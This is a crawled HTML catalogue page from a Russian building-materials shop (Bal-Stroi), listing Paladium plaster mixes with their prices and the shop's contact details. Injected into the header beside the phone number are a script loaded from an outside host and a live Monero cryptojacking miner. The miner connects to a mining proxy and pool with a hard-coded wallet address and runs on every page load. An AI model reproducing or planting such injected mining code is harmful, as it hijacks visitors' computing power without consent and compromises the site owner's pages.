

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bal-stroi.ru/suhie-smesi/paladium/shtukaturki
body_size: 11969
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-35455215-1', 'auto');
      ga('send', 'pageview');
    
    </script>

	<link rel="canonical" href="https://www.bal-stroi.ru/suhie-smesi/paladium/shtukaturki" />
    <meta http-equiv="Content-Type"
    	content="text/html; charset=windows-1251" />
    <title>Штукатурки Paladium, каталог, цены - купить штукатурки paladium в Москве | Бал-Строй</title>
    <meta name="description"
    	content="В интернет-магазине строительных материалов можно купить штукатурки paladium с доставкой по Москве и МО. Самовывоз из магазина в Балашихе, каталог с ценами. Покупайте штукатурки paladium оптом и в розницу в магазине Bal-stroi.ru" />
    <meta name="keywords" content="" />


    <link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.bal-stroi.ru/">
	<link rel="stylesheet" type="text/css" href="/template/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/template/default/red14.css" />		
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.bxslider.css" />
    <link href="/bootstrap/css/bootstrap.css" rel="stylesheet"	type="text/css">
	<script src="/template/default/js/jquery-1.8.2.min.js"></script>
	<script src="/template/default/js/jquery.bxslider.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script src="/template/default/js/scripts.js"></script>

	<script src="/template/default/js/jquery.jcarousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.css" />

	<script src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.lightbox-0.5.css" />

	<script>
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
			$('.menu1 p').click(function() {
				$(this).next().slideToggle();
			});

		});
	</script>
	<script src="/template/default/js/jquery-ui.js"></script>
	<link type="text/css" href="/template/default/ui.slider.css" rel="stylesheet">
    <script src="/bootstrap/js/bootstrap.min.js"> </script>
    
        
    <link rel="stylesheet" href="/flickity/flickity.css">
    <script src="/flickity/flickity.pkgd.min.js"></script>
        
    	
	
</head>

<body>

	<div class="fixedMenu">
		<div class="fl jc-sb ai-c">
			<ul>
				<li>
					<a class="active hoverZone"  
					href="/catalog">Каталог <i class="fas fa-caret-down"></i>
					
					</a>
					
<div class="subMenu hoverZone">
    <ul>
        			<li><a href="/belie">Постельное бельё</a></li> 
    		    			<li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li> 
    		    			<li><a href="/ventilyaciya">Вентиляция</a></li> 
    		    			<li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li> 
    		    			<li><a href="/gidroizolyaciya">Гидроизоляция</a></li> 
    		    			<li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li> 
    		    			<li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li> 
    		    			<li><a href="/instrumenti">Инструменты</a></li> 
    		    			<li><a href="/klei-i-mastiki">Клеи и мастики</a></li> 
    		    			<li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li> 
    		    			<li><a href="/krepej">Крепеж</a></li> 
    		    			<li><a href="/ognebiozashita">Огнебиозащита</a></li> 
    		    			<li><a href="/pena-montajnaya">Пена монтажная</a></li> 
    		    			<li><a href="/perchatki">Перчатки</a></li> 
    		    			<li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li> 
    		    			<li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li> 
    		    			<li><a href="/santehnika">Сантехника</a></li> 
    		    			<li><a href="/armiruushie">Сетки и ленты армирующие</a></li> 
    		    			<li><a href="/skotch">Скотч</a></li> 
    		    			<li><a href="/sredstva-zashiti">Средства защиты</a></li> 
    		    			<li><a href="/sl">Стремянки и Лестницы</a></li> 
    		    			<li><a href="/suhie-smesi">Сухие смеси</a></li> 
    		    			<li><a href="/teplie-poli">Теплые полы</a></li> 
    		    			<li><a href="/uteplitel">Утеплитель</a></li> 
    		    			<li><a href="/hozinventar">Хозинвентарь</a></li> 
    		    			<li><a href="/elektrika">Электрика</a></li> 
    		    </ul>
</div>
					
					
<style>

.fixedMenu .subMenu {
    position: absolute;
    top: 30px;
    background: #1d69c1;
    min-height: 110px;
    padding: 30px;
    display: none;
    border-top: 13px solid #fff;
    z-index: 9999999;
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}

.fixedMenu .subMenu ul {
    width: 1034px;
    margin: 0 auto;   
    display: flex;
    flex-wrap: wrap;
}

.fixedMenu .subMenu ul li a {
    color: #fff;
}
.fixedMenu .subMenu ul li a:hover {
    text-decoration:underline
}
.fixedMenu .subMenu ul li {
    margin-bottom: 10px;
    width: 25%;
}

</style>

<script>
$(document).ready(function () {

  $(".hoverZone").mouseenter(function(){
    $(".fixedMenu .subMenu").show(); 
  });

  $(".hoverZone").mouseleave(function(){
    $(".fixedMenu .subMenu").hide(); 
  });
});

var links = '';
[
"/fontawesome/css/all.css",        
].forEach(function(href) {
    var link = document.createElement('link');
    link.type = "text/css";
    link.rel = "stylesheet";
    link.href = href;
    links += link.outerHTML;
});
document.head.innerHTML = links + document.head.innerHTML;
</script>
                    
					
			    
				
				</li>
						
						
				<li><a class=""  
					href="/o-kompanii-bal-stroy">О
						компании</a></li>
				<!--<li><a
					href="">Производители</a>
				</li>-->
				<li><a 
				  class="" 
					href="/prays-list-na-stroitelnye-materialy">Прайс-лист</a>
				</li>
				<li><a
				 class="" 
					href="/dostavka-stroitelnyh-materialov">Доставка</a>
				</li>
				<li><a
				 class="" 
					href="/oplata">Оплата</a>
				</li>
				<li><a
				 class="" 
					href="/sotrudnichestvo">Сотрудничество</a>
				</li>
				<li><a
				 class="" 
				 href="/reviews">Отзывы</a>
				</li>
				<li><a
				 class="" 
					href="/kontakty-kompanii-bal-stroy">Контакты</a>
				</li>
			</ul>
						<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;"
				href="/files/pages/price 2019.xlsx" class="link__price">Скачать
				прайс-лист</a>
					</div>
	</div>

	<div id="container">
		<div class="top">
			<a href="/" class="logo"><img alt="" src="/template/default/img/pix.gif" />			</a>

			<ul class="tp1">
				<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script> </b></li>
				<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a> </b></li>
				<li><p><i>пн-сб 9:00-18:00</i></p></li>
			</ul>
			<ul class="tp2">
				<li>3032277@mail.ru</li>
				<li style="display: none" itemscope itemtype="http://schema.org/Organization">				</li>
				<li><span
					onclick="yaCounter6766426.reachGoal('callmeback'); return true;"
					id="callback">Обратный звонок</span></li>
			</ul>
			

						<div class="bsk1"
				onclick="window.location.href='/basket'">
				
				<table>
					<caption>Корзина заказов</caption>
					<tr>
						<th>товаров</th>
						<td id="balset">0 шт.</td>
					</tr>
					<tr>
						<th>сумма</th>
						<td id="totalBasket">0 руб.</td>
					</tr>
				</table>
				
				
			</div>
		</div>

		<div class="leftCol">
			<div class="menu1">
				<p>
					<span>Каталог товаров</span>
				</p>
				<ul id="test"><li style="background: url(/files/catalog/categoryIcon_38.gif) no-repeat 8px top;" ><a href="/instrumenti">Инструменты</a><div class="submenu1 test" 30><noindex><ul><li><ul><li><a href="/instrumenti/buri">Буры</a></li><li><a href="/instrumenti/diski">Диски</a></li><li><a href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a></li><li><a href="/instrumenti/koronki">Коронки</a></li><li><a href="/instrumenti/otvertki">Отвертки</a></li><li><a href="/instrumenti/biti">Биты</a></li><li><a href="/instrumenti/pistoleti">Пистолеты</a></li><li><a href="/instrumenti/rezbonareznoy">Резьбонарезной инструмент</a></li><li><a href="/instrumenti/sverla">Сверла по металлу и дереву</a></li><li><a href="/instrumenti/slesarniy">Слесарный инструмент</a></li></ul></li><li><ul><li><a href="/instrumenti/stolyarniy">Столярный инструмент</a></li><li><a href="/instrumenti/trubniy">Трубный инструмент</a></li><li><a href="/instrumenti/shlifovalniy">Шлифовальный инструмент и материалы для шлифования</a></li><li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li><li><a href="/instrumenti/noji-lezviya">Ножи лезвия</a></li><li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li><li><a href="/instrumenti/gazosvarochnoe-oborudovanie">Газосварочное оборудование</a></li><li><a href="/instrumenti/gubceviy">Губцевый инструмент</a></li><li><a href="/instrumenti/zaklepochniki">Заклепочники</a></li><li><a href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a></li></ul></li><li><ul><li><a href="/instrumenti/antistepleri">Антистеплеры</a></li><li><a href="/instrumenti/izmeritelnie">Измерительный инструмент</a></li><li><a href="/instrumenti/dlya-raboti-s-kafelem-i-steklom">Инструмент для работы с кафелем и стеклом</a></li><li><a href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a></li><li><a href="/instrumenti/kluchi">Ключи</a></li><li><a href="/instrumenti/torcovie-golovki">Торцевые головки</a></li><li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li><li><a href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a></li><li><a href="/instrumenti/dlya-uborki">Инструмент для уборки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_178.gif) no-repeat 8px top;" ><a href="/krepej">Крепеж</a><div class="submenu1 test" 14><noindex><ul><li><ul><li><a href="/krepej/ankera">Анкера</a></li><li><a href="/krepej/gvozdi">Гвозди</a></li><li><a href="/krepej/dubelya">Дюбеля</a></li><li><a href="/krepej/montajnie-patroni">Монтажные патроны</a></li><li><a href="/krepej/zaklepki">Заклепки</a></li></ul></li><li><ul><li><a href="/krepej/kpk">Крючки полукрючки костыли</a></li><li><a href="/krepej/mebelniy">Мебельный крепеж и фурнитура</a></li><li><a href="/krepej/metricheskiy">Метрический крепеж</a></li><li><a href="/krepej/samorezi">Саморезы</a></li><li><a href="/krepej/skobi-dlya-steplera">Скобы для степлера</a></li></ul></li><li><ul><li><a href="/krepej/specialniy">Специальный крепеж</a></li><li><a href="/krepej/takelaj">Такелаж</a></li><li><a href="/krepej/svarka-i-patroyi">Товары для сварки</a></li><li><a href="/krepej/shurupi">Шурупы по бетону</a></li></ul></noindex></div></li><li class="active" style="background: url(/files/catalog/categoryIcon_264.gif) no-repeat 8px top;" ><a href="/suhie-smesi">Сухие смеси</a><div class="submenu1 test" 15><noindex><ul><li><ul><li><a href="/suhie-smesi/pobelka">Побелка</a></li><li><a href="/suhie-smesi/perfekta">Перфекта</a></li><li><a href="/suhie-smesi/paladium">Paladium</a></li><li><a href="/suhie-smesi/alebastr">Алебастр</a></li><li><a href="/suhie-smesi/shpaklevki">Шпаклевки</a></li></ul></li><li><ul><li><a href="/suhie-smesi/cement">Цемент</a></li><li><a href="/suhie-smesi/plitochnie-klei">Плиточный клей</a></li><li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a></li><li><a href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a></li><li><a href="/suhie-smesi/nalivnie-poli">Наливные полы</a></li></ul></li><li><ul><li><a href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a></li><li><a href="/suhie-smesi/izvest">Известь</a></li><li><a href="/suhie-smesi/zatirki">Затирки</a></li><li><a href="/suhie-smesi/shtukaturki">Штукатуркa</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_20.gif) no-repeat 8px top;" ><a href="/gipsokarton-i-profili">Гипсокартон и профили</a><div class="submenu1 test" 6><noindex><ul><li><ul><li><a href="/gipsokarton-i-profili/p-i-komplektuushie">Профили комплектующие</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_29.gif) no-repeat 8px top;" ><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a><div class="submenu1 test" 2><noindex><ul><li><ul><li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li></ul></li><li><ul><li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_8.gif) no-repeat 8px top;" ><a href="/gidroizolyaciya">Гидроизоляция</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a></li><li><a href="/gidroizolyaciya/vetro-paro">Ветро-паро изоляция</a></li><li><a href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/jidkosti">Гидроизолирующие жидкости</a></li><li><a href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a></li><li><a href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_1.gif) no-repeat 8px top;" ><a href="/bloki-i-kirpichi">Блоки и кирпичи</a><div class="submenu1 test" 3><noindex><ul><li><ul><li><a href="/bloki-i-kirpichi/penobloki">Пеноблоки</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/kirpich">Кирпич</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_257.gif) no-repeat 8px top;" ><a href="/armiruushie">Сетки и ленты армирующие</a><div class="submenu1 test" 5><noindex><ul><li><ul><li><a href="/armiruushie/lenti">Армирующие ленты</a></li><li><a href="/armiruushie/metallicheskie">Металлические</a></li></ul></li><li><ul><li><a href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a></li><li><a href="/armiruushie/steklooboi">Стеклообои</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_159.gif) no-repeat 8px top;" ><a href="/kraski-i-rastvoriteli">Краски и растворители</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/kraski-i-rastvoriteli/morilka">Морилка</a></li><li><a href="/kraski-i-rastvoriteli/vodoemulsionnie">Водоэмульсионные</a></li><li><a href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/koler">Колер</a></li><li><a href="/kraski-i-rastvoriteli/laki">Лаки</a></li><li><a href="/kraski-i-rastvoriteli/rastv">Растворители</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/emali-i-grutovki">Эмали и Грунтовки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_312.gif) no-repeat 8px top;" ><a href="/elektrika">Электрика</a><div class="submenu1 test" 8><noindex><ul><li><ul><li><a href="/elektrika/wago">Клеммники Wago</a></li><li><a href="/elektrika/gofra-i-podrozetniki">Гофра и подрозетники</a></li><li><a href="/elektrika/izolenta">Изолента</a></li></ul></li><li><ul><li><a href="/elektrika/korobki-raspayachnie">Коробки распаячные</a></li><li><a href="/elektrika/lampi">Лампы</a></li><li><a href="/elektrika/udliniteli">Удлинители</a></li></ul></li><li><ul><li><a href="/elektrika/ustanovochnie-elementi">Установочные элементы</a></li><li><a href="/elektrika/elektroprovod">Электропровод</a></li></ul></noindex></div></li><li  style="background: url(/files/catalog/termozvukoizol.png) no-repeat 8px top;" ><a href="/uteplitel/termozvukoizol">Термозвукоизоляция</a></li><li><a href="/catalog">Полный каталог</a><div class="submenu1 test"><ul><li id="1"><ul><li><a href="/instrumenti">Инструменты</a></li><li><a href="/krepej">Крепеж</a></li><li class="active"><a href="/suhie-smesi">Сухие смеси</a></li><li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li><li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li><li><a href="/gidroizolyaciya">Гидроизоляция</a></li><li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li><li><a href="/armiruushie">Сетки и ленты армирующие</a></li><li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li></ul></li><li id="1"><ul><li><a href="/elektrika">Электрика</a></li><li><a href="/teplie-poli">Теплые полы</a></li><li><a href="/hozinventar">Хозинвентарь</a></li><li><a href="/ognebiozashita">Огнебиозащита</a></li><li><a href="/pena-montajnaya">Пена монтажная</a></li><li><a href="/perchatki">Перчатки</a></li><li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li><li><a href="/klei-i-mastiki">Клеи и мастики</a></li><li><a href="/skotch">Скотч</a></li></ul></li><li id="1"><ul><li><a href="/sredstva-zashiti">Средства защиты</a></li><li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li><li><a href="/uteplitel">Утеплитель</a></li><li><a href="/belie">Белье</a></li><li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li><li><a href="/sl">Стремянки и лестницы</a></li><li><a href="/ventilyaciya">Вентиляция</a></li><li><a href="/santehnika">Сантехника</a></li></ul></div></li></ul>			</div>

			
		</div>

		<div class="rightCol">
			<form action="/search" method="get" class="searchForm">
				<fieldset>
					<input type="text"  name="query"
						placeholder="Введите название рубрики или наименование товара"
						class="searchInput" /> <input type="submit" value="Найти"
						class="searchSubm" />
				</fieldset>
			</form>
						<div class="crumbs">
				<ul>
					<li><span itemscope=""
						itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"
							href="/"><span itemprop="title">Главная</span> </a> </span></li>
					<li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog">Каталог</a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/suhie-smesi"><span itemprop="title">Сухие смеси</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/suhie-smesi/paladium"><span itemprop="title">Paladium</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">Штукатурки</span></li>				</ul>
			</div>
			
<h1 class="pageTitle">Штукатурки Paladium</h1><div class="sort1"><noindex>
	<ul>
	<li><span>Сортировка:</span></li>
	<li><a rel="nofollow" href="/suhie-smesi/paladium/shtukaturki?Sort=name"  >по наименованию</a></li>

	<li><a rel="nofollow"   href="/suhie-smesi/paladium/shtukaturki?Sort=price">по цене</a></li>
	</ul>
</noindex>
	</div><ul class="cat1"><li>
		<form method="post" id="basket7005" action="/basket">
			
		<input type="hidden" name="ItemID" value="7005" />
		<table>
		<tr>
		<td><a href="/suhie-smesi/paladium/shtukaturki/palaplaster-205-cementnaya-tolstosloynaya-25-kg"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84MzI5.png" alt="PALADIUM PalaplasteR-205 Палапластер-205 ЦЕМЕНТНАЯ" title="PALADIUM PalaplasteR-205 Палапластер-205 ЦЕМЕНТНАЯ"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/suhie-smesi/paladium/shtukaturki/palaplaster-205-cementnaya-tolstosloynaya-25-kg">PALADIUM PalaplasteR-205 Палапластер-205 ЦЕМЕНТНАЯ</a> артикул: 00013256</caption>
		<tbody>
		<tr>
			
		<td colspan="3"><p>Цементная песчаная штукатурка для наружных и внутренних работ. Для выравнивания поверхностей без армирующей сетки слоем до 50 мм.</p>
<p>Мешок 25 кг</p></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">176,40</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 7005); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 7005); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(7005, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket7004" action="/basket">
			
		<input type="hidden" name="ItemID" value="7004" />
		<table>
		<tr>
		<td><a href="/suhie-smesi/paladium/shtukaturki/palaplaster-204-cementnaya-tonkosloynaya-25-kg"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84MzI4.png" alt="PALADIUM PalaplasteR-204 Палапластер-204 ЦЕМЕНТНАЯ" title="PALADIUM PalaplasteR-204 Палапластер-204 ЦЕМЕНТНАЯ"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/suhie-smesi/paladium/shtukaturki/palaplaster-204-cementnaya-tonkosloynaya-25-kg">PALADIUM PalaplasteR-204 Палапластер-204 ЦЕМЕНТНАЯ</a> артикул: 00013255</caption>
		<tbody>
		<tr>
			
		<td colspan="3"><strong>Цементная штукатурка&nbsp;</strong><strong>PALADIUM</strong>&nbsp;<strong>Palaplaste</strong><strong>R</strong><strong>-204</strong>&nbsp;&ndash;&nbsp; цементно-известковая штукатурная смесь на основе высококачественного цемента, комплекса модифицирующих добавок, мелкофракционного песка &nbsp;фракцией до 0,63 мм, легким наполнителем, который непосредственно и создает экономичный расход материала.</div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">188,40</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 7004); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 7004); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(7004, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li></ul><div class="textBlock1"><p>Штукатурки PALADIUM являются высокотехнологичными и удобными в работе материалами для выравнивания рельефа стен, потолков и перегородок. Различные комплексы высокоэффективных модифицирующих добавок, разработанных специалистами компании, позволили создать пять штукатурных смесей для различных поверхностей, условий и целей использования. В линейке есть средства для наружного и внутреннего применения, для чернового и финишного покрытия, с дополнительными свойствами тепло и звукоизоляции.</p>
<p><b>Все штукатурки PALADIUM соответствуют международным нормам сертификации</b>, отличаются высокими показателями паропроницаемости, атмосферостойкости, пластичности, укрывистости, устойчивости к гнили и плесени. При этом растворы максимально удобны в использовании как вручную, так и механическим способом, экономично расходуются.</p>
<p>Они создают надежное сцепление, позволяют выравнивать значительные неровности и перепады обрабатываемой поверхности, подготавливают её к нанесению финишных средств, создавая долговечное и эстетичное покрытие.</p></div>











</div>
<div class="clear"></div>



	































    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул.Крупской д.2/14, помещение 91">
    	    <meta itemprop="addressLocality" content="Московская область, г.Балашиха">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="143900">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+74983032277">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул.Крупской д.2/14, помещение 91</div>
        <span class="locality">г.Балашиха</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">143900</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +74983032277
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +79267180598
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>
    
    
    
    
    
    
    
    
    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул. Сталеваров, 4">
    	    <meta itemprop="addressLocality" content="Москва">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="111531">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+79254887314">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул. Сталеваров, 4</div>
        <span class="locality">Москва</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">111531</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +79254887314
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +74959749341
      </div>
      <div>Email: 
